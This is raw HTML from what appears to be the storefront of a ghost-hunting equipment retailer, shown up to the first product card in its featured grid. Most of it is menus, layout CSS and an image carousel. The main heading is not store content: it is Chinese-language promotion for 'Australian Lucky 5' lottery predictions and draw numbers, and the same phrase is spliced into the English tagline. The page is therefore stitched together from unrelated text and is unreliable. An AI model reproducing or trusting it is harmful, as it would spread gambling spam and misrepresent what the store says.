                    <a class="navPage-subMenu-action navPages-action" href="index-20.html">FLIR Thermal Camera</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-21.html">Thermometers</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-22.html">Camera</a>
            </li>
            <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-23.html">Motion</a>
            </li>
            <li class="navPages-item menu-6-columns">
                <a class=" show navPages-action has-subMenu" href="index-24.html">
   Accessories 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</a> 
<span class="show custom_icon main_icon">
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</span> 
<div class="navPage-subMenu " id="navPages-50" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list level-1 ">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-25.html">Cases</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-26.html">Tripods and Mounts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-27.html">Power and Storage</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item menu-6-columns">
                <a class=" show navPages-action has-subMenu" href="index-28.html">
   Apparel 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</a> 
<span class="show custom_icon main_icon">
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</span> 
<div class="navPage-subMenu " id="navPages-32" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list level-1 ">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-29.html">Shirts, Hoodies &amp; Hats</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-30.html">Wearable Holders</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-31.html">Team Shirt Printing</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-7.html">Gifts</a>
            </li>
            <li class="navPages-item menu-6-columns">
                <a class=" show navPages-action has-subMenu" href="index-32.html">
   More 
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</a> 
<span class="show custom_icon main_icon">
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
    </i>
</span> 
<div class="navPage-subMenu " id="navPages-71" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list level-1 ">
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-33.html">Blog</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-34.html">Spike Sensors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-35.html">Events</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-36.html">Used Gear</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-37.html">Fun Stuff</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-38.html">Books</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-39.html">Ghostbusters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-40.html">Seen on TV</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-41.html">Made by GhostStop</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-42.html">Ghost Hunting Teams</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-43.html">Request Investigation</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-44.html">Ghost Tours &amp; Events</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-45.html">Form Templates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-46.html">UFO Hunting Equipment</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-47.html">Ghost Hunting Equip. 101</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-48.html">Gift Certificates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="index-49.html">Limited Edition Products</a>
            </li>
    </ul>
</div>
            </li>



             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-50.html">About Us</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-51.html">Become An Affiliate</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-3.html">Boo Bucks Rewards</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-52.html">Digital Dowsing + GhostStop</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-53.html">Help</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-54.html">International Orders</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-55.html">Inventors</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="jobs.html">Jobs</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-56.html">Limited Edition Products</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-57.html">Payment Financing</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-58.html">Phasm Camera &amp; Light Modules</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-59.html">Privacy Policy</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-60.html">Repair Service Request</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-61.html">Reviews and Testimonials</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-62.html">Rewards Tokens</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-4.html">Shipping Information</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="newsletter.html">Sign Up for Our Newsletter</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-63.html">Solus Coming soon</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-64.html">SPIKE Sensor Pods for Ghost Hunting</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-65.html">Terms and Conditions</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-66.html">We&#x27;re puting our 3D printers to work. COVID-19 Medical Supply Printing</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-67.html">SPIKE Sensors for Ghost Hunting</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-2.html">Contact Us</a>
            </li>

             <li class="navPages-item menu-6-columns">
                        <a class="navPages-action" href="index-68.html">GhostStop Reporter: News &amp; Tips</a>
            </li>




    </ul>


    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="show navPages-action has-subMenu" href="#" data-collapsible="navPages-currency" aria-controls="navPages-currency" aria-expanded="false">
                    USD
                </a>
                <span class="show custom_icon main_icon">
                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                        <span class="icon-multimedia theme-icon" data-icon="&#xe902;"></span>
                    </i>
                </span>
                <div class="navPage-subMenu" id="navPages-currency" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="index85eb.html?setCurrencyId=1">
                                    <strong>US Dollars</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="index612c.html?setCurrencyId=2">
                                    British Pound
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="index66d1.html?setCurrencyId=3">
                                    Canadian Dollar
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <a class="navPage-subMenu-action navPages-action" href="indexf9fe.html?setCurrencyId=4">
                                    Australian Dollar
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="login.html">Sign in</a>
                    or <a class="navPages-action" href="logind85d.html?action=create_account">Register</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action" href="index.html">Gift Certificates</a>
            </li>
            <li class="navPages-item">
                    <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/GhostStopEquipment" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube" href="https://www.youtube.com/channel/UCwKSXx5hjA3RAHEY3pHI7aA" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-youtube" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/ghoststop" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/ghoststop" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/GhostStopStore" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
    </ul>
            </li>
    </ul>
</nav>
    </div>

    
    
</header>
<div class="header_placeholder"></div>
<div data-content-region="header_bottom--global"><div data-layout-id="7ea190d4-c545-49aa-a707-80716a60171a">       <div data-sub-layout-container="d65dd01c-82e1-4e70-8802-43bde4ef4bd6" data-layout-name="Layout">
    <style data-container-styling="d65dd01c-82e1-4e70-8802-43bde4ef4bd6">
        [data-sub-layout-container="d65dd01c-82e1-4e70-8802-43bde4ef4bd6"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="d65dd01c-82e1-4e70-8802-43bde4ef4bd6"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c3fd80e9-8cfe-4cfb-9caa-95c0fe491afc">
        <style data-column-styling="c3fd80e9-8cfe-4cfb-9caa-95c0fe491afc">
            [data-sub-layout="c3fd80e9-8cfe-4cfb-9caa-95c0fe491afc"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: rgba(0,0,0,0);
                justify-content: center;
            }
            [data-sub-layout="c3fd80e9-8cfe-4cfb-9caa-95c0fe491afc"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c3fd80e9-8cfe-4cfb-9caa-95c0fe491afc"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="2e28b683-1509-433e-85d1-4d9310a7df97" data-layout-name="Layout">
    <style data-container-styling="2e28b683-1509-433e-85d1-4d9310a7df97">
        [data-sub-layout-container="2e28b683-1509-433e-85d1-4d9310a7df97"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="2e28b683-1509-433e-85d1-4d9310a7df97"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="7db24c7c-fd25-4f22-bfd4-888ed956ac1f">
        <style data-column-styling="7db24c7c-fd25-4f22-bfd4-888ed956ac1f">
            [data-sub-layout="7db24c7c-fd25-4f22-bfd4-888ed956ac1f"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="7db24c7c-fd25-4f22-bfd4-888ed956ac1f"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7db24c7c-fd25-4f22-bfd4-888ed956ac1f"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="fc90d3d9-914d-47fd-8a64-fb7794c51a60" data-layout-name="Layout">
    <style data-container-styling="fc90d3d9-914d-47fd-8a64-fb7794c51a60">
        [data-sub-layout-container="fc90d3d9-914d-47fd-8a64-fb7794c51a60"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="fc90d3d9-914d-47fd-8a64-fb7794c51a60"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="3049cc22-d322-4397-8316-7aa3b0efc2ae">
        <style data-column-styling="3049cc22-d322-4397-8316-7aa3b0efc2ae">
            [data-sub-layout="3049cc22-d322-4397-8316-7aa3b0efc2ae"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3049cc22-d322-4397-8316-7aa3b0efc2ae"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3049cc22-d322-4397-8316-7aa3b0efc2ae"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>
        <div class="body" data-currency-code="USD">
    
	<!-- PAGE BUILDER SECTION START -->
    <div data-content-region="home_below_menu"></div>
    <!-- PAGE BUILDER SECTION END -->

        <section class="heroCarousel"
    data-slick='{
        "arrows": false,
        "mobileFirst": true,
        "slidesToShow": 1,
        "slidesToScroll": 1,
        "autoplay": true,
        "autoplaySpeed": 5000,
        "lazyLoad": "anticipated",
        "accessibility": false
    }'>
    <a href="index-5.html">
        <div class="heroCarousel-slide  heroCarousel-slide--first">
            <div class="heroCarousel-image-wrapper" style="height: 25vw">
                <img src="jpg/homepageslideshow-santaclearance__713742707.jpg?c=1" alt="" title="" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/carousel/135/homepageslideshow-santaclearance__71374.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/carousel/135/homepageslideshow-santaclearance__71374.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/carousel/135/homepageslideshow-santaclearance__71374.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/carousel/135/homepageslideshow-santaclearance__71374.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/carousel/135/homepageslideshow-santaclearance__71374.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/carousel/135/homepageslideshow-santaclearance__71374.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/carousel/135/homepageslideshow-santaclearance__71374.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/2000w/carousel/135/homepageslideshow-santaclearance__71374.jpg?c=1 2000w"

class=" heroCarousel-image"

 />
            </div>
        </div>
    </a>
    <a href="index-56.html">
        <div class="heroCarousel-slide  ">
            <div class="heroCarousel-image-wrapper" style="height: 25vw">
                <img src="jpg/homepageslideshow-blizzard2024__272582707.jpg?c=1" alt="" title="" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/carousel/133/homepageslideshow-blizzard2024__27258.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/carousel/133/homepageslideshow-blizzard2024__27258.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/carousel/133/homepageslideshow-blizzard2024__27258.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/carousel/133/homepageslideshow-blizzard2024__27258.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/carousel/133/homepageslideshow-blizzard2024__27258.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/carousel/133/homepageslideshow-blizzard2024__27258.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/carousel/133/homepageslideshow-blizzard2024__27258.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/2000w/carousel/133/homepageslideshow-blizzard2024__27258.jpg?c=1 2000w"

class="lazyload heroCarousel-image"
loading="lazy"
 />
            </div>
        </div>
    </a>
    <a href="index-69.html">
        <div class="heroCarousel-slide  ">
            <div class="heroCarousel-image-wrapper" style="height: 25vw">
                <img src="jpg/homepageslideshow-deadbell-2__300892707.jpg?c=1" alt="" title="" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/carousel/118/homepageslideshow-deadbell-2__30089.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/carousel/118/homepageslideshow-deadbell-2__30089.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/carousel/118/homepageslideshow-deadbell-2__30089.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/carousel/118/homepageslideshow-deadbell-2__30089.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/carousel/118/homepageslideshow-deadbell-2__30089.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/carousel/118/homepageslideshow-deadbell-2__30089.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/carousel/118/homepageslideshow-deadbell-2__30089.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/2000w/carousel/118/homepageslideshow-deadbell-2__30089.jpg?c=1 2000w"

class="lazyload heroCarousel-image"
loading="lazy"
 />
            </div>
        </div>
    </a>
    <a href="index-70.html">
        <div class="heroCarousel-slide  ">
            <div class="heroCarousel-image-wrapper" style="height: 25vw">
                <img src="jpg/homepageslideshow-ovilus-isback__800852707.jpg?c=1" alt="" title="" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/carousel/112/homepageslideshow-ovilus-isback__80085.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/carousel/112/homepageslideshow-ovilus-isback__80085.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/carousel/112/homepageslideshow-ovilus-isback__80085.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/carousel/112/homepageslideshow-ovilus-isback__80085.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/carousel/112/homepageslideshow-ovilus-isback__80085.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/carousel/112/homepageslideshow-ovilus-isback__80085.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/carousel/112/homepageslideshow-ovilus-isback__80085.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/2000w/carousel/112/homepageslideshow-ovilus-isback__80085.jpg?c=1 2000w"

class="lazyload heroCarousel-image"
loading="lazy"
 />
            </div>
        </div>
    </a>
    <a href="index-71.html">
        <div class="heroCarousel-slide  ">
            <div class="heroCarousel-image-wrapper" style="height: 25vw">
                <img src="jpg/homepageslideshow-sbox2__519882707.jpg?c=1" alt="" title="" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/carousel/116/homepageslideshow-sbox2__51988.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/carousel/116/homepageslideshow-sbox2__51988.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/carousel/116/homepageslideshow-sbox2__51988.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/carousel/116/homepageslideshow-sbox2__51988.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/carousel/116/homepageslideshow-sbox2__51988.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/carousel/116/homepageslideshow-sbox2__51988.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/carousel/116/homepageslideshow-sbox2__51988.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/2000w/carousel/116/homepageslideshow-sbox2__51988.jpg?c=1 2000w"

class="lazyload heroCarousel-image"
loading="lazy"
 />
            </div>
        </div>
    </a>
</section>

    <!-- PAGE BUILDER SECTION START -->
    <div class="container">
    <div data-content-region="home_below_carousel"><div data-layout-id="55e1a0cd-7837-4ce7-8d44-8b7c7134acfc">       <div data-sub-layout-container="0109b2e0-8655-412b-9709-769e63e05962" data-layout-name="Layout">
    <style data-container-styling="0109b2e0-8655-412b-9709-769e63e05962">
        [data-sub-layout-container="0109b2e0-8655-412b-9709-769e63e05962"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="0109b2e0-8655-412b-9709-769e63e05962"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="a2cd733b-830c-4ea6-bdb9-152fbeaece08">
        <style data-column-styling="a2cd733b-830c-4ea6-bdb9-152fbeaece08">
            [data-sub-layout="a2cd733b-830c-4ea6-bdb9-152fbeaece08"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="a2cd733b-830c-4ea6-bdb9-152fbeaece08"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a2cd733b-830c-4ea6-bdb9-152fbeaece08"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>
    <!-- PAGE BUILDER SECTION END -->


    <div class="container"> 
    	

<div class="container mt-20">
</div>


</div>
<div class="main full">

    <!-- FEATURED PRODUCTS SECTION START -->
            <div class="featured-products">
	<div class="container">
		<div class="section-title">
			<h1 class="section-heading"> 
				2026澳洲5（综合）澳洲幸运5官 方预测+实时开奖号码-五分钟（澳洲幸运5）体彩中奖号
			</h1>
				<p class="section-sub-heading">
					Top Picks by Paranormal Investigators
				</p>
				<p>The top choice for 幸运澳洲5游戏官方™ghost hunting equipment for <strong>over 18 years</strong>. We design it, we build it and we use it. As investigators ourselves we are passionately dedicated to investigation equipment you can rely on, with a reputation trusted by teams, investigators and shows worldwide.
				</p>
		</div> 
		<ul class="productGrid featured-grid">
		        <li class="product" id="response_li">
		                <article data-comp="509" class="card " data-product-id="509"  >
    <figure class="card-figure figure-content">




                <a href="index-72.html" class="card-image-link--slider" >
                    <div class="card-img-container card-img-container--slider">

                            <img
	                            class="card-image lazyload first is-active"
	                            data-sizes="auto"
	                            src="jpg/rook2__752122707.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/509/1979/Rook2__75212.1752771869.jpg?c=1"
	                            alt="Rook 2 EMF Meter and Data Logger"
	                            title="Rook 2 EMF Meter and Data Logger"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/rook2-2__915782707.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/509/1980/Rook2-2__91578.1752771869.jpg?c=1"
	                            alt="Rook 2 EMF Meter and Data Logger with Digital Screen"
	                            title="Rook 2 EMF Meter and Data Logger with Digital Screen"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/rook2-3__813162707.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/509/1978/Rook2-3__81316.1752771869.jpg?c=1"
	                            alt="Rook 2 EMF Meter and Data Logger Side"
	                            title="Rook 2 EMF Meter and Data Logger Side"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload"
	                            data-sizes="auto"
	                            src="jpg/rook2-5__450642707.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/509/1984/Rook2-5__45064.1752851106.jpg?c=1"
	                            alt="Rook 2 EMF Meter graphing and spreadsheet data"
	                            title="Rook 2 EMF Meter graphing and spreadsheet data"
	                            id="lazyload-mode-lqip"
                            >
                            <img
	                            class="card-image lazyload last"
	                            data-sizes="auto"
	                            src="jpg/rook2-4__652522707.jpg?c=1"
	                            data-src="https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/200x200/products/509/1981/Rook2-4__65252.1752785577.jpg?c=1"
	                            alt="Rook 2 EMF Meter and Data Logger back"
	                            title="Rook 2 EMF Meter and Data Logger back"
	                            id="lazyload-mode-lqip"
                            >







                        <span class="card-image-prev card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-left" /></svg>
                        </span>
                        <span class="card-image-next card-image-arrow">
                            <svg class="theme-icon"><use xlink:href="#icon-chevron-right" /></svg>
                        </span>
                    </div>
                </a>

        <figcaption class="card-figcaption">
